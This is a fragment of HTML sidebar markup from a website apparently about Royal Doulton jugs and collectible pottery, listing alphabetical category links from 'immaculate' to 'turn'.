	<li class="cat-item cat-item-1476"><a href="https://royaldoultonjug.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://royaldoultonjug.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://royaldoultonjug.com/category/information/" >information</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://royaldoultonjug.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://royaldoultonjug.com/category/instruction/" >instruction</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://royaldoultonjug.com/category/integra/" >integra</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://royaldoultonjug.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://royaldoultonjug.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://royaldoultonjug.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://royaldoultonjug.com/category/izaak/" >izaak</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://royaldoultonjug.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://royaldoultonjug.com/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://royaldoultonjug.com/category/jester/" >jester</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://royaldoultonjug.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://royaldoultonjug.com/category/johnners/" >johnners</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://royaldoultonjug.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://royaldoultonjug.com/category/joyful/" >joyful</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://royaldoultonjug.com/category/julia/" >julia</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://royaldoultonjug.com/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://royaldoultonjug.com/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://royaldoultonjug.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://royaldoultonjug.com/category/kateroo/" >kateroo</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://royaldoultonjug.com/category/kawaii/" >kawaii</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://royaldoultonjug.com/category/keeping/" >keeping</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://royaldoultonjug.com/category/kenneth/" >kenneth</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://royaldoultonjug.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-5489"><a href="https://royaldoultonjug.com/category/kiln/" >kiln</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://royaldoultonjug.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://royaldoultonjug.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://royaldoultonjug.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://royaldoultonjug.com/category/kursk/" >kursk</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://royaldoultonjug.com/category/labor/" >labor</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://royaldoultonjug.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://royaldoultonjug.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://royaldoultonjug.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://royaldoultonjug.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://royaldoultonjug.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://royaldoultonjug.com/category/laurel/" >laurel</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://royaldoultonjug.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://royaldoultonjug.com/category/leier/" >leier</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://royaldoultonjug.com/category/leviathan/" >leviathan</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://royaldoultonjug.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://royaldoultonjug.com/category/liebe/" >liebe</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://royaldoultonjug.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://royaldoultonjug.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://royaldoultonjug.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://royaldoultonjug.com/category/locati/" >locati</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://royaldoultonjug.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4982"><a href="https://royaldoultonjug.com/category/longford/" >longford</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://royaldoultonjug.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://royaldoultonjug.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://royaldoultonjug.com/category/lori/" >lori</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://royaldoultonjug.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://royaldoultonjug.com/category/louise/" >louise</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://royaldoultonjug.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://royaldoultonjug.com/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://royaldoultonjug.com/category/lumberjack/" >lumberjack</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://royaldoultonjug.com/category/luray/" >luray</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://royaldoultonjug.com/category/machell/" >machell</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://royaldoultonjug.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://royaldoultonjug.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://royaldoultonjug.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://royaldoultonjug.com/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://royaldoultonjug.com/category/margaret/" >margaret</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://royaldoultonjug.com/category/marked/" >marked</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://royaldoultonjug.com/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://royaldoultonjug.com/category/marleys/" >marley&#039;s</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://royaldoultonjug.com/category/marriage/" >marriage</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://royaldoultonjug.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://royaldoultonjug.com/category/marylin/" >marylin</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://royaldoultonjug.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://royaldoultonjug.com/category/matilda/" >matilda</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://royaldoultonjug.com/category/mccallum/" >mccallum</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://royaldoultonjug.com/category/medals/" >medals</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://royaldoultonjug.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://royaldoultonjug.com/category/meghan/" >meghan</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://royaldoultonjug.com/category/merlin/" >merlin</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://royaldoultonjug.com/category/midsize/" >midsize</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://royaldoultonjug.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://royaldoultonjug.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://royaldoultonjug.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://royaldoultonjug.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://royaldoultonjug.com/category/mint-royal/" >mint-royal</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://royaldoultonjug.com/category/minton/" >minton</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://royaldoultonjug.com/category/mintons/" >mintons</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://royaldoultonjug.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://royaldoultonjug.com/category/mogtalk/" >mogtalk</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://royaldoultonjug.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://royaldoultonjug.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://royaldoultonjug.com/category/moorcroft/" >moorcroft</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://royaldoultonjug.com/category/morally/" >morally</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://royaldoultonjug.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://royaldoultonjug.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://royaldoultonjug.com/category/mozart/" >mozart</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://royaldoultonjug.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://royaldoultonjug.com/category/musketeers/" >musketeers</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://royaldoultonjug.com/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://royaldoultonjug.com/category/nanoceram/" >nanoceram</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://royaldoultonjug.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://royaldoultonjug.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://royaldoultonjug.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://royaldoultonjug.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://royaldoultonjug.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://royaldoultonjug.com/category/noordster/" >noordster</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://royaldoultonjug.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://royaldoultonjug.com/category/northwich/" >northwich</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://royaldoultonjug.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://royaldoultonjug.com/category/noveau/" >noveau</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://royaldoultonjug.com/category/nurse/" >nurse</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://royaldoultonjug.com/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://royaldoultonjug.com/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://royaldoultonjug.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://royaldoultonjug.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://royaldoultonjug.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://royaldoultonjug.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://royaldoultonjug.com/category/ossiarch/" >ossiarch</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://royaldoultonjug.com/category/oudk/" >oudk</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://royaldoultonjug.com/category/outstandingcharles/" >outstandingcharles</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://royaldoultonjug.com/category/packed/" >packed</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://royaldoultonjug.com/category/paddy/" >paddy</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://royaldoultonjug.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://royaldoultonjug.com/category/palantir/" >palantir</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://royaldoultonjug.com/category/parshah/" >parshah</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://royaldoultonjug.com/category/pascoe/" >pascoe</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://royaldoultonjug.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://royaldoultonjug.com/category/pearly/" >pearly</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://royaldoultonjug.com/category/peggy/" >peggy</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://royaldoultonjug.com/category/pell/" >pell</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://royaldoultonjug.com/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://royaldoultonjug.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://royaldoultonjug.com/category/peterborough/" >peterborough</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://royaldoultonjug.com/category/phandelver/" >phandelver</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://royaldoultonjug.com/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://royaldoultonjug.com/category/philosophy/" >philosophy</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://royaldoultonjug.com/category/pickwick/" >pickwick</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://royaldoultonjug.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://royaldoultonjug.com/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://royaldoultonjug.com/category/pinder/" >pinder</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://royaldoultonjug.com/category/pindle/" >pindle</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://royaldoultonjug.com/category/pippa/" >pippa</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://royaldoultonjug.com/category/pitcher/" >pitcher</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://royaldoultonjug.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://royaldoultonjug.com/category/poole/" >poole</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://royaldoultonjug.com/category/pottageville/" >pottageville</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://royaldoultonjug.com/category/potteries/" >potteries</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://royaldoultonjug.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://royaldoultonjug.com/category/prattware/" >prattware</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://royaldoultonjug.com/category/premodern/" >premodern</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://royaldoultonjug.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://royaldoultonjug.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://royaldoultonjug.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://royaldoultonjug.com/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://royaldoultonjug.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://royaldoultonjug.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://royaldoultonjug.com/category/princeton/" >princeton</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://royaldoultonjug.com/category/priorities/" >priorities</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://royaldoultonjug.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://royaldoultonjug.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://royaldoultonjug.com/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://royaldoultonjug.com/category/punch/" >punch</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://royaldoultonjug.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://royaldoultonjug.com/category/puts/" >puts</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://royaldoultonjug.com/category/quasimodo/" >quasimodo</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://royaldoultonjug.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://royaldoultonjug.com/category/quite/" >quite</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://royaldoultonjug.com/category/raby/" >raby</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://royaldoultonjug.com/category/rafi/" >rafi</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://royaldoultonjug.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://royaldoultonjug.com/category/raised/" >raised</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://royaldoultonjug.com/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://royaldoultonjug.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://royaldoultonjug.com/category/rare-royal/" >rare-royal</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://royaldoultonjug.com/category/rareroyal/" >rareroyal</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://royaldoultonjug.com/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://royaldoultonjug.com/category/recrafting/" >recrafting</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://royaldoultonjug.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://royaldoultonjug.com/category/reigate/" >reigate</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://royaldoultonjug.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://royaldoultonjug.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://royaldoultonjug.com/category/republican/" >republican</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://royaldoultonjug.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://royaldoultonjug.com/category/reuenthal/" >reuenthal</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://royaldoultonjug.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://royaldoultonjug.com/category/reynard/" >reynard</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://royaldoultonjug.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://royaldoultonjug.com/category/richmond/" >richmond</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://royaldoultonjug.com/category/rings/" >rings</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://royaldoultonjug.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://royaldoultonjug.com/category/ritzy/" >ritzy</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://royaldoultonjug.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://royaldoultonjug.com/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://royaldoultonjug.com/category/robinson/" >robinson</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://royaldoultonjug.com/category/roid/" >roid</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://royaldoultonjug.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://royaldoultonjug.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://royaldoultonjug.com/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://royaldoultonjug.com/category/rookies/" >rookies</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://royaldoultonjug.com/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://royaldoultonjug.com/category/rover/" >rover</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://royaldoultonjug.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://royaldoultonjug.com/category/royal-doulton/" >royal-doulton</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://royaldoultonjug.com/category/royale/" >royale</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://royaldoultonjug.com/category/royalston/" >royalston</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://royaldoultonjug.com/category/sacramento/" >sacramento</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://royaldoultonjug.com/category/sage/" >sage</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://royaldoultonjug.com/category/saltglazed/" >saltglazed</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://royaldoultonjug.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://royaldoultonjug.com/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://royaldoultonjug.com/category/scaramouche/" >scaramouche</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://royaldoultonjug.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://royaldoultonjug.com/category/scouting/" >scouting</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://royaldoultonjug.com/category/scouts/" >scouts</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://royaldoultonjug.com/category/sculpt/" >sculpt</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://royaldoultonjug.com/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://royaldoultonjug.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://royaldoultonjug.com/category/seminars/" >seminars</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://royaldoultonjug.com/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://royaldoultonjug.com/category/shakespeare/" >shakespeare</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://royaldoultonjug.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://royaldoultonjug.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://royaldoultonjug.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://royaldoultonjug.com/category/sidedpunch/" >sided&#039;punch</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://royaldoultonjug.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://royaldoultonjug.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://royaldoultonjug.com/category/small312royal/" >small312royal</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://royaldoultonjug.com/category/smuts/" >smuts</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://royaldoultonjug.com/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://royaldoultonjug.com/category/snowman/" >snowman</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://royaldoultonjug.com/category/soaring/" >soaring</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://royaldoultonjug.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://royaldoultonjug.com/category/southampton/" >southampton</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://royaldoultonjug.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://royaldoultonjug.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://royaldoultonjug.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://royaldoultonjug.com/category/spigot/" >spigot</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://royaldoultonjug.com/category/spookiest/" >spookiest</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://royaldoultonjug.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://royaldoultonjug.com/category/spoty/" >spoty</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://royaldoultonjug.com/category/staffordshire/" >staffordshire</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://royaldoultonjug.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://royaldoultonjug.com/category/status/" >status</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://royaldoultonjug.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://royaldoultonjug.com/category/stoke-on-trent/" >stoke-on-trent</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://royaldoultonjug.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://royaldoultonjug.com/category/stony/" >stony</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://royaldoultonjug.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://royaldoultonjug.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://royaldoultonjug.com/category/strathroy/" >strathroy</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://royaldoultonjug.com/category/stuning/" >stuning</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://royaldoultonjug.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://royaldoultonjug.com/category/stuttering/" >stuttering</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://royaldoultonjug.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://royaldoultonjug.com/category/sunder/" >sunder</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://royaldoultonjug.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://royaldoultonjug.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://royaldoultonjug.com/category/sylva/" >sylva</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://royaldoultonjug.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://royaldoultonjug.com/category/tangerinecollectibles/" >tangerinecollectibles</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://royaldoultonjug.com/category/tape/" >tape</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://royaldoultonjug.com/category/teatime/" >teatime</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://royaldoultonjug.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://royaldoultonjug.com/category/template/" >template</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://royaldoultonjug.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://royaldoultonjug.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://royaldoultonjug.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://royaldoultonjug.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://royaldoultonjug.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://royaldoultonjug.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://royaldoultonjug.com/category/thrifty/" >thrifty</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://royaldoultonjug.com/category/throw/" >throw</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://royaldoultonjug.com/category/throwing/" >throwing</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://royaldoultonjug.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://royaldoultonjug.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://royaldoultonjug.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://royaldoultonjug.com/category/toby/" >toby</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://royaldoultonjug.com/category/tobys/" >tobys</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://royaldoultonjug.com/category/torch/" >torch</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://royaldoultonjug.com/category/totalwar/" >totalwar</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://royaldoultonjug.com/category/town/" >town</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://royaldoultonjug.com/category/tranzactcard/" >tranzactcard</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://royaldoultonjug.com/category/trapper/" >trapper</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://royaldoultonjug.com/category/trent/" >trent</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://royaldoultonjug.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://royaldoultonjug.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://royaldoultonjug.com/category/turg/" >turg</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://royaldoultonjug.com/category/turgon/" >turgon</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://royaldoultonjug.com/category/turn/" >turn</a>
</li>
